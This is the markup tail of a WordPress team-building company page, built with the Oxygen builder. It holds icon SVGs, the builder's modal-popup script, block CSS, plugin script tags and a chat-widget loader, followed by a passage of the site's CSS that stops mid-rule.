		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	
		<script type="text/javascript">

            // Initialize Oxygen Modals
            jQuery(document).ready(function() {

                function showModal( modal ) {
                    var $modal = jQuery( modal );
                    $modal.addClass("live");
                    var modalId = $modal[0].querySelector('.ct-modal').id;
                    
                    var focusable = modal.querySelector('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])');

                    if(focusable) {
                        setTimeout(() => {
                            focusable.focus();    
                        }, 500);
                    } else {
                        setTimeout(() => {
                        $modal.focus();
                        }, 500)
                    }

                    // Check if this modal can be shown according to settings and last shown time
                    // Current and last time in milliseconds
                    var currentTime = new Date().getTime();
                    var lastShownTime = localStorage && localStorage['oxy-' + modalId + '-last-shown-time'] ? JSON.parse( localStorage['oxy-' + modalId + '-last-shown-time'] ) : false;
                    // manual triggers aren't affected by last shown time
                    if( $modal.data( 'trigger' ) != 'user_clicks_element' ) {
                        switch( $modal.data( 'open-again' ) ) {
                            case 'never_show_again':
                                // if it was shown at least once, don't show it again
                                if( lastShownTime !== false ) return;
                                break;
                            case 'show_again_after':
                                var settingDays = parseInt( $modal.data( 'open-again-after-days' ) );
                                var actualDays = ( currentTime - lastShownTime ) / ( 60*60*24*1000 );
                                if( actualDays < settingDays ) return;
                                break;
                            default:
                                //always show
                                break;
                        }
                    }

                    // Body manipulation to prevent scrolling while modal is active, and maintain scroll position.
                    document.querySelector('body').style.top = `-${window.scrollY}px`;
                    document.querySelector('body').classList.add('oxy-modal-active');
                    
                    // save current time as last shown time
                    if( localStorage ) localStorage['oxy-' + modalId + '-last-shown-time'] = JSON.stringify( currentTime );

                    // trick to make jQuery fadeIn with flex
                    $modal.css("display", "flex");
                    $modal.hide();
                    // trick to force AOS trigger on elements inside the modal
                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    // show the modal
                    $modal.fadeIn(250, function(){
                        // trick to force AOS trigger on elements inside the modal
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });


                    if( $modal.data( 'close-automatically' ) == 'yes' ) {
                        var time = parseInt( $modal.data( 'close-after-time' ) );
                        if( $modal.data( 'close-after-time-unit' ) == 'seconds' ) {
                            time = parseInt( parseFloat( $modal.data( 'close-after-time' ) ) * 1000 );
                        }
                        setTimeout( function(){
                            hideModal(modal);
                        }, time );
                    }

                    // close modal automatically after form submit (Non-AJAX)
                    if( $modal.data( 'close-after-form-submit' ) == 'yes' && $modal.data("trigger") == "after_specified_time" ) {

                        // WPForms
                        // WPForms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".wpforms-confirmation-container-full").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Formidable Forms
                        // Formidable Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".frm_message").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Caldera Forms
                        // Caldera Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".caldera-grid .alert-success").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                    }
                }

                window.oxyShowModal = showModal;

                var hideModal = function ( modal ) {

                    // Body manipulation for scroll prevention and maintaining scroll position
                    var scrollY = document.querySelector('body').style.top;
                    document.querySelector('body').classList.remove('oxy-modal-active');
                    document.querySelector('body').style.top = '';
                    window.scrollTo(0, parseInt(scrollY || '0') * -1);

                    // The function may be called by third party code, without argument, so we must close the first visible modal
                    if( typeof modal === 'undefined' ) {
                        var openModals = jQuery(".oxy-modal-backdrop.live");
                        if( openModals.length == 0 ) return;
                        modal = openModals[0];
                    }

                    var $modal = jQuery( modal );
                    // refresh any iframe so media embedded this way is stopped
                    $modal.find( 'iframe').each(function(index){
                        this.src = this.src;
                    });
                    // HTML5 videos can be stopped easily
                    $modal.find( 'video' ).each(function(index){
                        this.pause();
                    });
                    // If there are any forms in the modal, reset them
                    $modal.find("form").each(function(index){
                        this.reset();
                    });

                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    $modal.fadeOut(400, function(){
                        $modal.removeClass("live");
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });
                };

                window.oxyCloseModal = hideModal;

                jQuery( ".oxy-modal-backdrop" ).each(function( index ) {

                    var modal = this;

                    (function( modal ){
                        var $modal = jQuery( modal );
						
						var exitIntentFunction = function( e ){
                            if( e.target.tagName == 'SELECT' ) { return; }
							if( e.clientY <= 0 ) {
								showModal( modal );
								document.removeEventListener( "mouseleave", exitIntentFunction );
								document.removeEventListener( "mouseout", exitIntentFunction );
							}
						}

                        switch ( jQuery( modal ).data("trigger") ) {

                            case "on_exit_intent":
                                document.addEventListener( "mouseleave", exitIntentFunction, false);
								document.addEventListener( "mouseout", exitIntentFunction, false);
                                break;

                            case "user_clicks_element":
                                jQuery( jQuery( modal ).data( 'trigger-selector' ) ).click( function( event ) {
                                    showModal( modal );
                                    event.preventDefault();
                                } );
                                break;

                            case "after_specified_time":
                                var time = parseInt( jQuery( modal ).data( 'trigger-time' ) );
                                if( jQuery( modal ).data( 'trigger-time-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'trigger-time' ) ) * 1000 );
                                }
                                setTimeout( function(){
                                    showModal( modal );
                                }, time );
                                break;

                            case "after_scrolled_amount":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var winheight= window.innerHeight || (document.documentElement || document.body).clientHeight;
                                    var docheight = jQuery(document).height();
                                    var scrollTop = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
                                    var isScrollUp = false;
                                    var oxyPreviousScrollTop = parseInt( jQuery( modal ).data( 'previous_scroll_top' ) );
                                    if( !isNaN( oxyPreviousScrollTop ) ) {
                                        if( oxyPreviousScrollTop > scrollTop) isScrollUp = true;
                                    }
                                    jQuery( modal ).data( 'previous_scroll_top', scrollTop );
                                    var trackLength = docheight - winheight;
                                    var pctScrolled = Math.floor(scrollTop/trackLength * 100);
                                    if( isNaN( pctScrolled ) ) pctScrolled = 0;

                                    if(
                                        ( isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'up' ) ||
                                        ( !isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'down' && pctScrolled >= parseInt( jQuery( modal ).data( 'trigger_scroll_amount' ) ) )
                                    ) {
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "on_scroll_to_element":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var $element = jQuery( jQuery( modal ).data( 'scroll_to_selector' ) );
                                    if( $element.length == 0 ) {
                                        window.removeEventListener( "scroll", scrollDetection );
                                        return;
                                    }

                                    var top_of_element = $element.offset().top;
                                    var bottom_of_element = $element.offset().top + $element.outerHeight();
                                    var bottom_of_screen = jQuery(window).scrollTop() + jQuery(window).innerHeight();
                                    var top_of_screen = jQuery(window).scrollTop();

                                    if ((bottom_of_screen > bottom_of_element - $element.outerHeight() /2 ) && (top_of_screen < top_of_element + $element.outerHeight() /2 )){
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "after_number_of_clicks":
                                document.addEventListener("click", function clickDetection(){
                                    var number_of_clicks = parseInt( jQuery( modal ).data( 'number_of_clicks' ) );

                                    var clicks_performed = isNaN( parseInt( jQuery( modal ).data( 'clicks_performed' ) ) ) ? 1 :  parseInt( jQuery( modal ).data( 'clicks_performed' ) ) + 1;

                                    jQuery( modal ).data( 'clicks_performed', clicks_performed );

                                    if ( clicks_performed == number_of_clicks ){
                                        showModal( modal );
                                        document.removeEventListener( "click", clickDetection );
                                    }
                                }, false);
                                break;
                            case "after_time_inactive":
                                var time = parseInt( jQuery( modal ).data( 'time_inactive' ) );
                                if( jQuery( modal ).data( 'time-inactive-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'time_inactive' ) ) * 1000 );
                                }
                                var activityDetected = function(){
                                    jQuery( modal ).data( 'millis_idle', 0 );
                                };
                                document.addEventListener( "click", activityDetected);
                                document.addEventListener( "mousemove", activityDetected);
                                document.addEventListener( "keypress", activityDetected);
                                document.addEventListener( "scroll", activityDetected);

                                var idleInterval = setInterval(function(){
                                    var millis_idle = isNaN( parseInt( jQuery( modal ).data( 'millis_idle' ) ) ) ? 100 :  parseInt( jQuery( modal ).data( 'millis_idle' ) ) + 100;
                                    jQuery( modal ).data( 'millis_idle', millis_idle );
                                    if( millis_idle > time ){
                                        clearInterval( idleInterval );
                                        document.removeEventListener( "click", activityDetected );
                                        document.removeEventListener( "mousemove", activityDetected );
                                        document.removeEventListener( "keypress", activityDetected );
                                        document.removeEventListener( "scroll", activityDetected );
                                        showModal( modal );
                                    }
                                }, 100);
                                break;

                            case "after_number_of_page_views":
                                var modalId = modal.querySelector('.ct-modal').id;
                                var pageViews = localStorage && localStorage['oxy-' + modalId + '-page-views'] ? parseInt( localStorage['oxy-' + modalId + '-page-views'] ) : 0;
                                pageViews++;
                                if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = pageViews;
                                if( parseInt( jQuery( modal ).data( 'number_of_page_views' ) ) == pageViews ) {
                                    if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = 0;
                                    showModal( modal );
                                }
                                break;

                        }

                        // add event handler to close modal automatically after AJAX form submit
                        if( $modal.data( 'close-after-form-submit' ) == 'yes' ) {

                            // Contact Form 7
                            if (typeof wpcf7 !== 'undefined') {
                                $modal.find('div.wpcf7').each(function () {
                                    var $form = jQuery(this).find('form');
                                    this.addEventListener('wpcf7submit', function (event) {
                                        if (event.detail.contactFormId == $form.attr("id")) {
                                            setTimeout(function () {
                                                hideModal(modal);
                                            }, 3000);
                                        }
                                    }, false);
                                });
                            }

                            // Caldera Forms
                            document.addEventListener( "cf.submission", function(event){
                                // Pending, Caldera AJAX form submissions aren't working since Oxygen 2.2, see: https://github.com/soflyy/oxygen/issues/1638
                            });

                            // Ninja Forms
                            jQuery(document).on("nfFormSubmitResponse", function(event, response){
                                // Only close the modal if the event was triggered from a Ninja Form inside the modal
                                if( $modal.find("#nf-form-" + response.id + "-cont").length > 0 ) {
                                    setTimeout(function () {
                                        hideModal(modal);
                                    }, 3000);
                                }
                            });

                        }

                    })( modal );

                });

                // handle clicks on modal backdrop and on .oxy-close-modal
                jQuery("body").on('click touchend', '.oxy-modal-backdrop, .oxy-close-modal', function( event ) {

                    var $this = jQuery( this );
                    var $target = jQuery( event.target );

                    // Click event in the modal div and it's children is propagated to the backdrop
                    if( !$target.hasClass( 'oxy-modal-backdrop' ) && !$this.hasClass( 'oxy-close-modal' ) ) {
                        //event.stopPropagation();
                        return;
                    }

                    if( $target.hasClass( 'oxy-modal-backdrop' ) && $this.hasClass( 'oxy-not-closable' ) ) {
                        return;
                    }

                    if( $this.hasClass( 'oxy-close-modal' ) ) event.preventDefault();

                    var $modal = $this.hasClass( 'oxy-close-modal' ) ? $this.closest('.oxy-modal-backdrop') : $this;
                    hideModal( $modal[0] );
                });

                jQuery(document).keyup( function(e){
                    if( e.key == 'Escape' ){
                        jQuery(".oxy-modal-backdrop:visible").each(function(index){
                            if( jQuery(this).data("close_on_esc") == 'on' ) hideModal(this);
                        });
                    }
                } );

            });

		</script>

	<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/list/style.min.css */
</style>
<link rel='stylesheet' id='lwptoc-main-css' href='https://www.teambuildingsquad.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/inert.js?ver=1.0.0" id="extras-inert-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/offcanvas-init.js?ver=1.0.4" id="extras-offcanvas-js"></script>
<script>
	var kpftcScript = document.createElement("script");
	kpftcScript.src = "//code.tidio.co/sndspw4pnzv8rglsuurquzwvcaxlakgc.js";
	kpftcScript.async = true;
	setTimeout(function(){document.body.appendChild(kpftcScript);},10000);
</script>
		<script type="text/javascript" id="ct-footer-js"></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="ct_code_block_css_100011">.sub-menu {
	box-shadow: 2px 2px 5px -2px #696969;
}</style>
<style type="text/css" id="ct_code_block_css_7">.atomic-simple-article-content h1,
.atomic-simple-article-content h2,
.atomic-simple-article-content h3,
.atomic-simple-article-content h4,
.atomic-simple-article-content h5,
.atomic-simple-article-content h6 {
  line-height: 1.1em;
  font-weight: 400;
  margin-top: 18px;
  margin-bottom: 12px;
  color: #2b2c28;
}

.atomic-simple-article-content img {
  max-width: 100%;
  height: auto;
}

.atomic-simple-article-content blockquote {
  color: #2b2c28;
  font-style: italic;
  border-left: 2px solid #65bec2;
  padding-left: 24px;
  line-height: 1.6;
  margin-left: 32px;
}

.atomic-simple-article-content span ol li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ol li:before {
  color: #65bec2;
  content: counter(list) ".";
  left: -2em;
  font-weight: bold;
  position: absolute;
  text-align: right;
  width: 1.5em;
}

.atomic-simple-article-content span ul li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ul li:before {
  color: #65bec2;
  content:"•";
  left: -2.3em;
  position: absolute;
  text-align: right;
  width: 1.5em;
  font-weight: 900;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 12:42:34 -->

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&ver=6.9
body_size: 2466
content:
#section-1-392 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}#section-12-392 > .ct-section-inner-wrap{padding-bottom:87px;display:none}#section-22-392 > .ct-section-inner-wrap{padding-top:29px;padding-bottom:14px}#section-22-392{background-color:#fcde67}@media (max-width:991px){#section-1-392 > .ct-section-inner-wrap{display:none}}@media (max-width:991px){#section-12-392 > .ct-section-inner-wrap{padding-top:3px;padding-bottom:0;display:flex}}#div_block-2-392{width:100%}#div_block-6-392{flex-direction:row;display:flex}#div_block-23-392{width:99.00%;padding-bottom:43px}#div_block-24-392{padding-top:0px}#div_block-28-392{flex-direction:row;display:flex;align-items:center}#div_block-31-392{flex-direction:row;display:flex;align-items:center}#div_block-34-392{width:30.00%;justify-content:center}#div_block-37-392{width:100%}#div_block-51-392{width:100%}#div_block-64-392{width:100%}#div_block-81-392{width:100%;padding-bottom:0px}#div_block-83-392{width:100%}#div_block-86-392{width:100%;align-items:flex-end;text-align:right;height:100%}#div_block-88-392{width:100%;padding-bottom:0px}#div_block-89-392{width:100%}@media (max-width:991px){#div_block-13-392{width:100%}}@media (max-width:991px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-64-392{padding-bottom:40px}}@media (max-width:479px){#div_block-28-392{margin-bottom:12px}}@media (max-width:479px){#div_block-34-392{padding-top:0px;padding-bottom:24px}}#headline-25-392{color:#ffffff;margin-bottom:12px}#headline-38-392{color:#000000}#headline-52-392{color:#000000}#headline-65-392{color:#000000}#text_block-27-392{color:#000000;margin-bottom:19px;text-transform:capitalize;font-size:14px;font-weight:300;text-align:justify;width:100%}@media (max-width:991px){#text_block-27-392{width:90%;margin-bottom:0px}}#text_block-30-392{color:#000000;font-size:16px;font-family:'Open Sans';font-weight:500;margin-right:24px;line-height:1.4;url-encoded:true}#link_text-33-392{font-family:'Open 